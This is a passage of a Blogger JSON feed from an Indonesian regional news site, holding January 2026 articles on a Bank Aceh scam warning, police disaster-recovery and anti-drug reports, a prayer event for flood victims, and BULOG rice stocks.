Ilham.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Ilham menekankan bahwa Bank Aceh tidak pernah meminta informasi rahasia melalui saluran yang tidak resmi.\u003C\/div\u003E\u003Cdiv\u003E\"Perlu diingat bahwa Bank Aceh tidak pernah meminta PIN, Password, kode OTP melalui media sosial maupun telepon. Jika ada yang meminta data tersebut, kami pastikan itu adalah hoax dan upaya penipuan. Segera abaikan dan laporkan melalui kanal resmi kami,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan laporan yang diterima, terdapat modus utama yang sering digunakan oleh pelaku kejahatan yaitu informasi mengenai pemenang undian berhadiah yang mengharuskan nasabah memberikan data akun atau membayar biaya administrasi tertentu serta akun-akun yang menggunakan logo Bank Aceh proaktif menghubungi nasabah melalui pesan pribadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBank Aceh memberikan panduan bagi nasabah agar terhindar dari kerugian finansial diantaranya pastikan nasabah hanya berinteraksi dengan akun media sosial resmi Bank Aceh, jangan pernah membagikan kode OTP (One-Time Password) kepada siapa pun. Kode ini adalah kunci akses terakhir ke rekening nasabah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelalu gunakan aplikasi Action Mobile Banking yang diunduh langsung dari Google Play Store atau Apple App Store dan hindari mengklik tautan dari nomor tidak dikenal yang mengarahkan pada pengisian data pribadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mendapatkan informasi yang akurat dan melakukan pengaduan, nasabah dapat menghubungi Contact Center: 1500845 dan Website Resmi: www.bankaceh.co.id\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bank Aceh terus berkomitmen untuk memperkuat sistem keamanan siber kami secara berkelanjutan. Kami mengajak seluruh nasabah untuk berkomitmen\u0026nbsp; dalam menjaga keamanan finansial di era digital ini,\" tutup Ilham.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5479071885685561372\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/waspada-gebyar-undian-berhadiah-bank.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5479071885685561372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5479071885685561372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/waspada-gebyar-undian-berhadiah-bank.html","title":"Waspada Gebyar Undian Berhadiah, Bank Aceh Imbau Nasabah Jaga Kerahasiaan Data Pribadi dan Abaikan Pesan Hoax"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6261420142379931054"},"published":{"$t":"2026-01-19T19:25:48.721-08:00"},"updated":{"$t":"2026-01-19T19:25:58.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Apresiasi Pemkab Aceh Tenggara: Daerah Pertama Turunkan Status Darurat Bencana"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane\u003C\/b\u003E\u003C\/i\u003E — Kapolda Aceh Irjen Pol. Marzuki Ali Basyah mengapresiasi dan mengungkapkan rasa bangganya kepada Kapolres dan Forkopimda Aceh Tenggara atas berbagai upaya yang dilakukan dalam penanggulangan bencana, sehingga kabupaten tersebut menjadi daerah pertama yang menurunkan status dari darurat bencana ke pemulihan pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya sangat bangga terhadap Polres Aceh Tenggara dan seluruh unsur Forkopimda, karena kabupaten inilah yang pertama menurunkan status dari darurat bencana ke pemulihan pascabencana,” kata Irjen Pol. Marzuki Ali Basyah saat melakukan kunjungan kerja ke Kabupaten Aceh Tenggara, Senin, 19 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJenderal bintang dua asal Tangse itu menyebutkan bahwa keberhasilan tersebut tidak terlepas dari kerja sama antara bupati, Forkopimda, kapolres, dandim, serta seluruh unsur masyarakat yang bahu-membahu menyelesaikan berbagai persoalan, khususnya dalam penanganan bencana di daerah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kerja sama dan kekompakan tersebut sejalan dengan moto “sepakat segenep” yang menjadi julukan Kabupaten Aceh Tenggara. Ia juga meminta agar moto tersebut terus digelorakan dalam membangun Kabupaten Aceh Tenggara ke depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAbituren Akabri 1991 itu juga mengaku melihat langsung dan menerima laporan bahwa selama ini bupati, kapolres, dan dandim senantiasa hadir di tengah masyarakat dengan memberikan bantuan kepada warga terdampak bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya melihat semua unsur berperan. Walaupun dari pusat belum ada bantuan, tetapi dari pemerintah setempat sudah ada. Kapolres juga ikut turun ke lapangan bersama personel. Saat itu tentu tidak mudah, karena pada umumnya mereka juga merupakan korban bencana. Namun, karena kerja sama dan semangat sepakat segenep di sini sudah berjalan dengan baik, maka semua bisa dilakukan. Ini tolong dipertahankan dan ditingkatkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi samping itu, Kapolda Aceh juga mengajak seluruh elemen masyarakat agar setiap persoalan yang ada di Kabupaten Aceh Tenggara diselesaikan dengan prinsip sepakat segenep guna mempercepat pemulihan. Saat bencana pertama kali terjadi, Aceh Tenggara menjadi daerah pertama yang dikunjungi Presiden Prabowo. Hal tersebut menunjukkan bahwa komunikasi dan kepemimpinan Forkopimda sangat cakap dan berjalan dengan baik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa turut mengajak masyarakat untuk mendukung berbagai upaya yang telah dilakukan pemerintah untuk bangkit dari bencana. Jika masih terdapat kekurangan, ia meminta agar diperbaiki bersama, bukan justru mencari kelemahan dan mengeksposnya ke media, melainkan menjadikannya sebagai bahan evaluasi untuk dibangun dan diselesaikan secara kolektif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Setiap persoalan mari kita selesaikan bersama dan tidak perlu lagi mencari kekurangan-kekurangan. Ingat, kesempurnaan itu hanya milik Allah. Kita semua memiliki keterbatasan. Kegagalan itu hal yang biasa, mari kita perbaiki. Kita saja yang setiap hari makan nasi, sehari tiga kali, pasti ada saatnya lidah tergigit. Artinya, seberpengalaman apa pun seseorang, pasti ada kekurangannya. Untuk itu, mari kita saling menutupi dan membangun bersama Kota Kutacane yang kita cintai ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir, Kapolda Aceh mengajak seluruh pihak untuk bersama-sama melihat berbagai kekurangan yang ada agar dapat didukung dan dibantu. Salah satu tujuan kunjungannya ke Aceh Tenggara, kata dia, adalah untuk melihat langsung apa saja yang masih perlu dibantu, terlebih menjelang bulan suci Ramadan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya ke sini ingin meninjau langsung dan melihat apa yang perlu didukung. Kita memiliki empat unit helikopter dan juga membawa bantuan sembako. Apalagi sebentar lagi memasuki bulan puasa, mari kita siapkan apa yang dibutuhkan masyarakat, kita data kebutuhannya, serta mendistribusikannya kepada masyarakat. Dengan begitu, semangat sepakat segenep ini dapat terus kita pertahankan,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6261420142379931054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-apresiasi-pemkab-aceh-tenggara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6261420142379931054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6261420142379931054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-apresiasi-pemkab-aceh-tenggara.html","title":"Kapolda Apresiasi Pemkab Aceh Tenggara: Daerah Pertama Turunkan Status Darurat Bencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2364520553287532852"},"published":{"$t":"2026-01-19T01:11:08.495-08:00"},"updated":{"$t":"2026-01-19T01:11:19.898-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polres Aceh Besar Gelar Zikir Dan Do'a Bersama Dalam Rangka Muhasabah Dan Do'a Untuk Korban Bencana"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar,-\u003C\/b\u003E\u003C\/i\u003E Polres Aceh Besar menggelar Zikir dan Doa bersama dalam rangka muhasabah dan sebagai bentuk empati serta kepedulian terhadap para korban bencana banjir dan tanah longsor yang terjadi di wilayah Aceh serta beberapa wilayah di Sumatera yang dilaksanakan di lapangan Mapolres setempat, Senin (19\/01\/2025)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EZikir dan doa bersama ini dipimpin langsung oleh Ustadz H.Zul Arafah dan diikuti oleh para Pejabat Utama (PJU) Polres Aceh Besar, unsur Forkopimda, tokoh agama,tamu undangan, ketua Bhayangkari Cabang Aceh Besar Ny.Iroy Chairul Ikhsan beserta pengurus dan Bhayangkari, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESuasana khusyuk terasa saat seluruh jamaah memanjatkan doa agar para korban diberikan ketabahan, keselamatan, serta agar daerah terdampak bencana segera pulih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., dalam sambutannya mengatakan kegiatan Zikir dan Doa bersama ini merupakan wujud kepedulian Polres Aceh Besar terhadap saudara-saudara yang terdampak bencana alam di beberapa daerah serta sebagai upaya untuk meningkatkan kesadaran masyarakat akan solidaritas dan kepedulian sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Zikir dan doa bersama ini kami laksanakan sebagai wujud empati dan kepedulian Polres Aceh Besar bersama seluruh elemen terhadap para korban bencana banjir dan longsor. Kita memohon pertolongan dan perlindungan dari Allah SWT dalam menghadapi berbagai masalah dan cobaan hidup, ujar Kapolres.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui zikir dan doa bersama ini, kita memohon kepada Allah SWT agar kita semua senantiasa diberikan perlindungan dijauhkan dari segala musibah, serta diberikan kekuatan dan keikhlasan dalam menjalankan tugas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai acara zikir dan doa Bersama ini selanjutnya Kapolres Aceh Besar memberikan santunan kepada anak yatim.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui kegiatan zikir dan doa bersama ini, Polres Aceh Besar menegaskan komitmennya untuk terus hadir bersama masyarakat tidak hanya dalam menjaga keamanan dan ketertiban, tetapi juga dalam aksi kemanusiaan dan kepedulian sosial.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2364520553287532852\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-besar-gelar-zikir-dan-doa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2364520553287532852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2364520553287532852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-besar-gelar-zikir-dan-doa.html","title":"Polres Aceh Besar Gelar Zikir Dan Do'a Bersama Dalam Rangka Muhasabah Dan Do'a Untuk Korban Bencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1248471163090483080"},"published":{"$t":"2026-01-18T23:18:48.933-08:00"},"updated":{"$t":"2026-01-18T23:18:54.547-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polres Aceh Tenggara Berhasil Ungkap 119 Kasus Narkoba Sepanjang Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane\u003C\/b\u003E\u003C\/i\u003E — Kinerja Polres Aceh Tenggara, khususnya dalam pengungkapan dan penanganan kasus tindak pidana narkotika, menunjukkan tren peningkatan sepanjang tahun 2025. Hal tersebut menegaskan bahwa Polres Aceh Tenggara tidak pernah memberi ruang bagi peredaran gelap narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Aceh Tenggara AKBP Yulhendri menyampaikan bahwa, selama tahun 2025 pihaknya berhasil mengungkap sebanyak 119 kasus narkotika dengan total 206 tersangka. Jumlah tersebut meningkat dibandingkan tahun 2024 yang mencatat 113 kasus dengan 192 tersangka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pengungkapan ini merupakan hasil kerja keras dan komitmen jajaran Polres Aceh Tenggara dalam memberantas narkoba hingga ke akar-akarnya, tanpa pandang bulu. Siapa pun yang terlibat akan kami tindak tegas sesuai hukum yang berlaku,” kata AKBP Yulhendri, Minggu, 18 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeluruh pengungkapan tersebut dilakukan melalui proses penyelidikan dan penyidikan yang berlapis, baik berdasarkan laporan masyarakat maupun hasil pengembangan kasus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMantan Kasubdit Tipidter Ditreskrimsus Polda Aceh itu juga menjelaskan bahwa dari total perkara narkoba yang ditangani pihaknya, sebanyak 81 kasus telah dinyatakan lengkap atau P21 dan dilimpahkan ke kejaksaan. Sementara 38 kasus masih dalam tahap penyidikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dari data yang kami rangkum, sebagian besar kasus yang ditangani Satresnarkoba telah P21. Tentunya juga saya tegaskan bahwa, seluruh proses penanganan dilakukan secara profesional dan sesuai dengan ketentuan hukum yang berlaku,” ujar Yulhendri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, capaian tersebut sekaligus menjadi jawaban dan bukti bahwa Polres Aceh Tenggara tidak pernah berkompromi dengan pelaku kejahatan narkotika. Selain itu, hal ini juga wujud komitmen untuk terus memperkuat upaya pencegahan dan penindakan narkotika secara berkelanjutan, demi menciptakan lingkungan yang aman, sehat, dan bebas dari ancaman narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tidak ada toleransi bagi narkoba. Siapa pun yang terlibat akan kami tindak tegas sesuai hukum. Kami bekerja berdasarkan data, bukti, dan proses hukum, bukan opini ataupun intervensi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, AKBP Yulhendri juga mengajak masyarakat untuk terus berperan aktif dalam memberikan informasi kepada kepolisian. Sebab, sinergi antara aparat penegak hukum dan masyarakat menjadi kunci utama dalam menekan peredaran narkoba yang merusak generasi bangsa.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1248471163090483080\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-tenggara-berhasil-ungkap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1248471163090483080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1248471163090483080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-tenggara-berhasil-ungkap.html","title":"Polres Aceh Tenggara Berhasil Ungkap 119 Kasus Narkoba Sepanjang Tahun 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2539026123167729813"},"published":{"$t":"2026-01-17T22:03:26.610-08:00"},"updated":{"$t":"2026-01-17T22:03:37.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BULOG ACEH PASTIKAN STOK PANGAN SANGAT CUKUP HADAPI TRADISI MEGANG, RAMADAN, DAN IDULFITRI 1447 H"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E - 18 Januari 2026 —\u003C\/div\u003E\u003Cdiv\u003EPerum BULOG Kantor Wilayah Aceh memastikan ketersediaan stok pangan, khususnya beras, berada dalam kondisi sangat aman dan mencukupi untuk memenuhi kebutuhan masyarakat Aceh menjelang Tradisi Meugang, bulan suci Ramadan, dan Hari Raya Idulfitri 1447 Hijriah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan posisi stok per 18 Januari 2026, BULOG Aceh menguasai Cadangan Beras Pemerintah (CBP) sebesar 62.820 ton yang tersebar di seluruh gudang dan kantor cabang di wilayah Aceh. Selain beras, BULOG Aceh juga mengelola stok minyak goreng sebanyak 191.428 liter, sehingga ketersediaan pangan pokok bagi masyarakat tetap terjaga secara optimal.\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama Perum BULOG, Letjen TNI (Purn) Dr. Ahmad Rizal Ramadhani, S.Sos., S.H., M.Han, dalam siaran persnya menyampaikan bahwa ketersediaan stok yang melimpah ini menjadi fondasi kuat bagi BULOG dalam melaksanakan berbagai penugasan pemerintah, mulai dari stabilisasi pasokan dan harga, penyaluran bantuan pangan, hingga dukungan tanggap darurat bencana, tanpa mengganggu kesiapan pasokan pada periode konsumsi tinggi menjelang Tradisi Meugang, Ramadan, dan Idulfitri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hingga pertengahan Januari 2026, realisasi penyaluran bantuan pangan dan CBP di Aceh berjalan dengan sangat baik. Total realisasi CBP untuk penanganan bencana mencapai 14.435 ton, sementara penyaluran Bantuan Pangan Beras sebesar 9.980 ton, dengan tingkat realisasi di berbagai kabupaten\/kota mendekati bahkan mencapai 100 persen. Hal ini menunjukkan bahwa penyaluran berjalan efektif secara keseluruhan,” ujar Dirut BULOG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKONDISI BULOG TAKENGON TERKENDALI DAN STOK TERUS DIPERKUAT\u003C\/div\u003E\u003Cdiv\u003ETerkait kondisi di Kantor Cabang Takengon, BULOG Aceh memastikan situasi stok beras berada dalam kondisi terkendali dan aman. Per 17 Januari 2026, estimasi stok fisik beras di Takengon tercatat sekitar 280 ton. Stok ini sedang diperkuat dengan pengiriman tambahan beras BULOG dari Gudang Cabang Lhokseumawe sebesar 5.000 ton hingga akhir Januari 2026 untuk mencakup kebutuhan Kabupaten Aceh Tengah (Takengon) dan Kabupaten Bener 